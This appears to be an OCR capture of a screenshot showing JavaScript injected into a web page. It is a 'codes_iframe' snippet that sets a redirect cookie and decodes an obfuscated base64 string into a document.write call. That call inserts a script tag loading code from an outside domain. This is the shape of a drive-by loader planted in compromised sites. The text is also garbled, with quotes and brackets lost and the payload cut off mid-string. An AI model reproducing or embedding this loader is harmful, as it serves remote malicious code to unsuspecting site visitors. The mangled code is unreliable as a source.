
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2
QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU
3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiU